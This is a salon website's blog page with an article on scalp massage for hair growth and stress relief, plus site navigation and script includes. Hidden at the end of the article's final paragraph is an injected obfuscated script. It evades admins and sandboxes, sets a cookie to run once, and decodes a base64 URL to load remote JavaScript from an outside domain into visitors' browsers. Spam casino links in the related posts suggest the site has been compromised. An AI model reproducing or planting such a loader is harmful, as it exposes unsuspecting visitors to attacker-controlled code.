<p>Scalp massage has numerous benefits for both the hair and the scalp. It can stimulate blood flow and promote hair growth, as well as relieve tension headaches and reduce stress. Scalp massage is also a great way to exfoliate the scalp, remove dead skin cells, and promote healthy hair follicles.</p>
<p><strong>Benefits of Scalp Massage</strong></p>
<p>There are many benefits of scalp massage, including improving circulation to the scalp, encouraging hair growth, and reducing stress. Scalp massage can be done using your fingers or a massager. It is important to use gentle pressure and avoid scrubbing the scalp too hard.</p>
<p>Circulation: Gently massaging the scalp can improve circulation to the area and help promote hair growth. The added blood flow brings oxygen and nutrients to the hair follicles, which can encourage new hair growth.</p>
<p>Stress relief: Scalp massage is also a great way to reduce stress and tension. The act of massaging the scalp can help to release muscle tension and relax the mind. This can lead to improved overall health and well-being.</p>
<p>Hair Growth: Scalp massage has been shown to stimulate hair growth in both men and women. Massaging the scalp increases blood flow to the hair follicles, which can promote new hair growth. In addition, it helps to loosen any dead skin cells that may be blocking the follicles.</p>
<p><strong>How to Do a Scalp Massage</strong></p>
<p>A scalp massage is a simple and easy way to improve circulation and promote hair growth. It can be done with or without oil, but it is important to use gentle, circular motions. Start at the forehead and work your way back. Be sure to cover the entire scalp. A good scalp massage will last for several minutes.</p>
<p>If you are using oil, put a few drops into your palm and rub your hands together before massaging into the scalp. This will help to distribute the oil evenly. There are many different oils that can be used for a scalp massage, including olive oil, jojoba oil, coconut oil, and almond oil. Choose one that is right for your hair type.</p>
<p>A scalp massage is a great way to relax and de-stress. It can also help to reduce headaches and tension. Scalp massages are safe for all hair types and can be done daily if desired.</p>
<p><strong>Different Types of Scalp Massage Techniques</strong></p>
<p>There are many different types of scalp massage techniques that can be used to stimulate hair growth and promote other benefits. One popular technique is known as the &#8220;finger walking&#8221; method, which involves using the fingertips of your fingers to massage the scalp in a circular motion. Another common technique is to use a small, soft-bristled brush to gently massage the scalp in a back and forth motion.</p>
<p>Scalp massages can also be performed using an electric massager or even with your own two hands. The key is to use gentle, circular motions and to avoid putting too much pressure on the scalp. Massaging for just a few minutes each day can help improve blood circulation to the scalp and encourage hair growth.</p>
<p><strong>Tips for the Best Scalp Massage Results</strong></p>
<p>1. Start with clean, dry hair. Scalp massages are most effective on clean, dry hair. This allows the oils and other products you use to be evenly distributed throughout your scalp and hair.</p>
<p>2. Use a light touch. When massaging your scalp, use a light touch. This will help to increase blood flow to the area without causing any pain or discomfort.</p>
<p>3. Be gentle with your pressure points. There are many pressure points on the head and scalp that can be sensitive. Be sure to apply gentle pressure when massaging these areas.</p>
<p>4. focus on problem areas. If you have any areas of concern on your scalp, such as dryness, flakiness, or itchiness, focus on these areas during your massage.</p>
<p>5. Use circular motions. When massaging your scalp, use circular motions with your fingers. This will help to stimulate blood flow and encourage hair growth.</p>
<p>6. Rinse thoroughly afterwards . Be sure to rinse your scalp thoroughly after massaging it to remove any oils or products that may have been used during the massage</p>
<p><strong>Conclusion</strong></p>
<p>We hope you enjoyed reading this article on how to massage your scalp for hair growth and other benefits. As we have seen, there are many benefits to be gained from regularly massaging your scalp, including better circulation, reduced stress levels, and of course, accelerated hair growth. So why not give it a try? You might just be surprised at the results.<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
                                    </div>
            </div>
        </div>
    </div>
</article>


    <div class="mkdf-blog-single-navigation-share clearfix">

                    <div class="mkdf-blog-single-share">
                <div class="mkdf-social-share-holder mkdf-list">
        <ul>
        <li class="mkdf-facebook-share">
    <a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer/sharer.php?u=https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/&#039;);">
                    <span class="mkdf-social-network-icon fa fa-facebook"></span>
            </a>
</li><li class="mkdf-twitter-share">
    <a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=If+you%E2%80%99re+one+of+the+many+people+searching+for+ways+to+improve+your+hair+health%2C+you+may+have+come+across+the+term+ https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
                    <span class="mkdf-social-network-icon fa fa-x-twitter"></span>
            </a>
</li><li class="mkdf-linkedin-share">
    <a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.changingroomsalons.com%2Fhow-to-massage-your-scalp-for-hair-growth-other-benefits%2F&amp;title=How+To+Massage+Your+Scalp+For+Hair+Growth+%26%23038%3B+Other+Benefits&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
                    <span class="mkdf-social-network-icon fa fa-linkedin"></span>
            </a>
</li><li class="mkdf-pinterest-share">
    <a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.changingroomsalons.com%2Fhow-to-massage-your-scalp-for-hair-growth-other-benefits%2F&amp;description=how-to-massage-your-scalp-for-hair-growth-other-benefits&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
                    <span class="mkdf-social-network-icon fa fa-pinterest"></span>
            </a>
</li>    </ul>
</div>            </div>
        
                                    <div class="mkdf-blog-single-prev">

                    <a itemprop="url" class="mkdf-link" href="https://www.changingroomsalons.com/how-to-stay-healthy/">
                        <span class="mkdf-arrow"></span>                        <h4 class="mkdf-title">How to stay Healthy</h4>                        <h5 class="mkdf-label">Previous</h5>                    </a>

                </div>
                    
                                    <div class="mkdf-blog-single-next">

                    <a itemprop="url" class="mkdf-link" href="https://www.changingroomsalons.com/3-hairstyles-you-should-try-before-you-turn-30/">
                        <h4 class="mkdf-title">3 hairstyles you should try before you turn 30</h4>                        <h5 class="mkdf-label">Next</h5>                        <span class="mkdf-arrow"></span>                    </a>

                </div>
                    
    </div>

    <div class="mkdf-related-posts-holder clearfix">
        <div class="mkdf-related-posts-holder-inner">
                            <div class="mkdf-related-posts-title">
                    <h3>Related Posts</h3>
                </div>
                <div class="mkdf-related-posts-inner clearfix">
                                            <div class="mkdf-related-post">
                            <div class="mkdf-related-post-inner">
                                                                <h4 itemprop="name" class="entry-title mkdf-post-title">
                                    <a itemprop="url" href="https://www.changingroomsalons.com/top-free-online-casinos-in-the-usa-play-for-fun-without-spending-a-dollar/" title="Top Free Online Casinos in the USA: Play for Fun Without Spending a Dollar">Top Free Online Casinos in the USA: Play for Fun Without Spending a Dollar</a>
                                </h4>
                                <div class="mkdf-post-info">
                                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.changingroomsalons.com/2026/01/">
            
                    </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                </div>
                            </div>
                        </div>
                                            <div class="mkdf-related-post">
                            <div class="mkdf-related-post-inner">
                                                                <h4 itemprop="name" class="entry-title mkdf-post-title">
                                    <a itemprop="url" href="https://www.changingroomsalons.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b7%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%89%d0%b8%d0%ba%d0%b0-%d0%b2-%d1%80/" title="Как выбрать надежного застройщика в России">Как выбрать надежного застройщика в России</a>
                                </h4>
                                <div class="mkdf-post-info">
                                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.changingroomsalons.com/2026/01/">
            
                    </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                </div>
                            </div>
                        </div>
                                            <div class="mkdf-related-post">
                            <div class="mkdf-related-post-inner">
                                                                <h4 itemprop="name" class="entry-title mkdf-post-title">
                                    <a itemprop="url" href="https://www.changingroomsalons.com/dolphin-dollars-slot-from-the-playtech-rtp-94-58-comment-and-you-may-play-for-totally-free/" title="Dolphin Dollars Slot from the Playtech RTP 94 58% Comment and you may Play for Totally free">Dolphin Dollars Slot from the Playtech RTP 94 58% Comment and you may Play for Totally free</a>
                                </h4>
                                <div class="mkdf-post-info">
                                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.changingroomsalons.com/2026/01/">
            
                    </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                </div>
                            </div>
                        </div>
                                    </div>
                    </div>
    </div>
        </div>
    </div>
            <div class="mkdf-sidebar-holder mkdf-grid-col-3">
            <aside class="mkdf-sidebar">
    <div id="search-2" class="widget widget_search"><form role="search" method="get" class="mkdf-searchform searchform" id="searchform-331" action="https://www.changingroomsalons.com/">
    <label class="screen-reader-text">Search for:</label>
    <div class="input-holder clearfix">
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
        <button type="submit" class="mkdf-search-submit"><i class="mkdf-icon-font-awesome fa fa-search " ></i></button>
    </div>
</form></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-top: 8px;margin-bottom: 8px"></div>
</div>
</div><div id="text-8" class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">About</h4></div>			<div class="textwidget"><p>The Changing Room Hair Salon is located in North Miami Beach, Miami, on Biscayne Boulevard, this award-winning beauty salon offers hair, nail, and other beauty services at a competitive price with a family-feel atmosphere.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-top: 6px;margin-bottom: 5px"></div>
</div>
</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Tags</h4></div><div class="tagcloud"><a href="https://www.changingroomsalons.com/tag/php/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 8pt;" aria-label="php (1 item)">php</a>
<a href="https://www.changingroomsalons.com/tag/xmlrpc/" class="tag-cloud-link tag-link-343 tag-link-position-2" style="font-size: 8pt;" aria-label="xmlrpc (1 item)">xmlrpc</a></div>
</div></aside>        </div>
    </div>        </div>

            </div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
    <footer class="mkdf-page-footer ">
        <div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-7" class="widget mkdf-footer-column-1 widget_media_image"><img width="374" height="84" src="https://www.changingroomsalons.com/wp-content/uploads/2019/07/4568908.png" class="image wp-image-4259  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.changingroomsalons.com/wp-content/uploads/2019/07/4568908.png 374w, https://www.changingroomsalons.com/wp-content/uploads/2019/07/4568908-300x67.png 300w" sizes="(max-width: 374px) 100vw, 374px" /></div><div id="text-10" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p>Our purpose is to beautiful the world, one person at a time.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-bottom: 3px"></div>
</div>
</div><div id="text-13" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: rgb(255, 255, 255); font-size: 16px; margin: 0px;" href="https://www.facebook.com/thechangingroomsalons" target="_blank" rel="noopener noreferrer"><span class="mkdf-social-icon-widget fa fa-facebook"></span>					</a><a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: rgb(255, 255, 255); font-size: 16px; margin: 0px;" href="https://www.instagram.com/thechangingroom/" target="_blank" rel="noopener noreferrer"><span class="mkdf-social-icon-widget fa fa-instagram"></span>					</a><a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: rgb(255, 255, 255); font-size: 16px; margin: 0px;" href="https://www.google.com/search?q=changing+room+salon+google+reviews&amp;rlz=1C5CHFA_enUS503US503&amp;oq=changing+room+salon+google+reviews&amp;aqs=chrome..69i57.8359j0j4&amp;sourceid=chrome&amp;ie=UTF-8#lrd=0x88d9adbcb7de919f:0xfec8d4a2bd30a84d,1,," target="_blank" rel="noopener noreferrer"><span class="mkdf-social-icon-widget fa fa-google"></span>					</a><a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: rgb(255, 255, 255); font-size: 16px; margin: 0px;" href="https://www.yelp.com/biz/the-changing-room-aventura" target="_blank" rel="noopener noreferrer"><span class="mkdf-social-icon-widget fa fa-yelp"></span>					</a>
												</div>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-12" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Quick Links</h4></div>			<div class="textwidget"><div class="menu-footer_menu-container">
<ul>
<li><a href="https://www.changingroomsalons.com">HOME</a></li>
<li><a href="https://www.changingroomsalons.com/services/">SERVICES</a></li>
<li><a href="https://www.changingroomsalons.com/about-us/">ABOUT</a></li>
<li><a href="https://www.changingroomsalons.com/meet-the-team/">TEAM</a></li>
<li><a href="https://shop.saloninteractive.com/store/TCR">SHOP</a></li>
<li><a href="https://www.changingroomsalons.com/blog-standard-list/">BLOG</a></li>
<li><a href="https://www.changingroomsalons.com/contact-us/">CONTACT US</a></li>
<li><a href="https://www.changingroomsalons.com/terms-conditions/">TERMS &amp; CONDITIONS</a></li>
</ul>
</div>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-11" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Hours of Operation</h4></div>			<div class="textwidget"><div id="footer3" class="col6">
<aside id="text-2" class="widget widget_text">
<div class="textwidget">
<div class="mob100">
<p><span class="style1">Mon:</span> Closed</p>
<p><span class="style1">Tue:</span> 9:00am to 6:00pm</p>
<p><span class="style1">Wed:</span> 9:00am to 7:00pm</p>
<p><span class="style1">Thur:</span> 9:00am to 6:00pm</p>
</div>
<div class="mob100">
<p><span class="style1">Fri:</span> 9:00am to 7:00pm</p>
<p><span class="style1">Sat:</span> 9:00am to 6:00pm</p>
<p><span class="style1">Sun:</span> 9:00am to 6:00pm</p>
</div>
</div>
</aside>
</div>
<div class="divider"></div>
<div id="footer3" class="col5">
<h3></h3>
</div>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-3" class="widget mkdf-footer-column-4 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Location</h4></div>			<div class="textwidget"><p>15931 Biscayne Blvd<br />
North Miami Beach, FL 33160</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="text-4" class="widget mkdf-footer-column-4 widget_text">			<div class="textwidget"><p><a href="/cdn-cgi/l/email-protection#fc95929a93bc9f949d929b95929b8e9393918f9d909392d29f9391">info@<span class="il">changingroomsalon</span>.<wbr />com</a><br />
<a id="phone-footer" href="tel:3059448821">305 944 8821</a></p>
<p><a href="https://apps.apple.com/us/app/the-changing-room-salon/id1314825902"><img loading="lazy" decoding="async" class="alignnone wp-image-4265 size-full" style="width: auto;" src="https://www.changingroomsalons.com/wp-content/uploads/2019/07/appstore.png" alt="" width="162" height="57" /></a><br />
<a href="https://play.google.com/store/apps/details?id=com.webappclouds.changingroomsalons&amp;hl=en_US"><img loading="lazy" decoding="async" class="alignnone wp-image-4266 size-full" style="width: auto;" src="https://www.changingroomsalons.com/wp-content/uploads/2019/07/playstore.png" alt="" width="162" height="57" /></a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>    </footer>
</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
  fdchat({
    clientId: '88729',
  });
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'GINMbJnIhs');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.changingroomsalons.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.changingroomsalons.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.changingroomsalons.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"10658","site_url":"https:\/\/www.changingroomsalons.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/fluidvids.min.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/ScrollToPlugin.min.js" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.waitforimages.js" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.easing.1.3.js" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/packery-mode.pkgd.min.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.geocomplete.min.js" id="geocomplete-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/counter/assets/js/plugins/counter.js" id="counter-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/custom-font/assets/js/plugins/typed.js" id="typed-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js" id="multiscroll-js"></script>
<script type="text/javascript" id="curly-mkdf-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-300,"mkdfAjaxUrl":"https:\/\/www.changingroomsalons.com\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":70,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":90,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":440,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules.min.js" id="curly-mkdf-modules-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-business/assets/js/business.min.js" id="curly-business-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le8zvofAAAAAKR-Sb3UC-RfYTSKilJBlbXnFbz7" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
